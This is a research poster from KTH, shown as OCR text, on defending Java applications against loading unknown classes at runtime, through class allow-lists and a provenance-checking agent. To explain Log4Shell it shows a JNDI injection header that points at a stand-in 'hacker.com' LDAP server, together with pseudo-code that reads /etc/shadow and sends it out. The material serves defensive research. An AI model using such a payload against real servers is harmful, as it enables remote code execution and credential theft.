 KTH
VETENSKAP
OCH KONST
Runtime Integrity in Java
Ecosystem
Research Group
Aman Sharma
amansha@kth.se
Martin Wittlinger
marwit@kth.se
Hacker crafts an HTTP request.
GET https://vulnerable.server.com
User-Agent: ${jndi:ldap://hacker.com/Exploit.class}
1
Enterprise server queries hacker owned LDAP server for Exploit.class.
2
Hacker’s server sends back LDAP data including malicious Java class.
3
Exploit.class steals sensitive data and sends it to hacker.
5
class Exploit {
pwd = steals(“cat /etc/shadow”);
sendToHacker(pwd);
}
KTH
B
4
Malicious Java
class is loaded in
the JVM of server.
J
Read about Log4shell here: [1]
Java can execute unknown classes at runtime!
Java software is composed of three kinds
of classes
1 package se.kth.app;
2
3 import org.apache.commons.Fraction;
4
5 public class Main {
6 public static void main(String[] args) {
7 System.out.println(new Fraction(1,2));
8 }
9 }
Application classes
1 <dependency>
2 <groupId>org.apache.commons</groupId>
3 <artifactId>commons-lang3</artifactId>
4 <version>3.13.0</version>
5 </dependency>
6 <dependency>
7 <groupId>com.fasterxml.jackson.core</groupId>
8 <artifactId>jackson-databind</artifactId>
9 <version>2.15.2</version>
10 </dependency>
11 <dependency>
12 <groupId>org.junit.jupiter</groupId>
13 <artifactId>junit-jupiter-api</artifactId>
14 <version>5.10.0</version>
15 <scope>test</scope>
16 </dependency>
Third party library classes
1 import java.io.IOException;
2 import java.io.InputStream;
3 import java.lang.reflect.Array;
4 import java.net.URL;
5 import java.util.List;
6 import java.util.Map;
7 import java.util.Set;
8 import jdk.internal.reflect.Reflection;
9 import sun.invoke.util.Wrapper;
Java Development Kit classes
Contribution 1: Generating an allow-list of classes
Run the tests and get all
the classes that are being
executed.
Get all classes from a
Software Bill of Materials.
Scan all classes inside
the Java Development
Kit.
// allowed_classes.json
{
“application”: [
“se.kth.app.Main”
],
“library”: [
“org.apache.commons.Fraction”
],
“jdk”: [
“java.lang.String”
]
}
Contribution 2: Creating an agent that checks for class provenance
Maven
package
B
External
Source
WWW
B
Runtime
code
generation
B
1
“Java, load this
class, please”
“Should we load
this class?”
JAVA
1a
{}
Allowed
Classes
SBOM.exe
“Yes, we can!”
1b
Java
“Here it is: J ”
2
1. ‘Log4Shell: The Log4j Vulnerability Emergency Clearly Explained | UpGuard’. Available: https://www.upguard.com/blog/apache-log4j-vulnerability
2. M. Balliu et al., ‘Challenges of Producing Software Bill of Materials for Java’, IEEE Security & Privacy 2023.
3. S. Forrest, S. A. Hofmeyr, A. Somayaji, and T. A. Longstaff, ‘A sense of self for Unix processes’, in Proceedings 1996 IEEE Symposium on Security and
Privacy.
4. M. Ohm, T. Pohl, and F. Boes, ‘You Can Run But You Can’t Hide: Runtime Protection Against Malicious Package Updates For Node.js’. arXiv, May 31, 2023. doi:
10.48550/arXiv.2305.19760.
Personal Webpage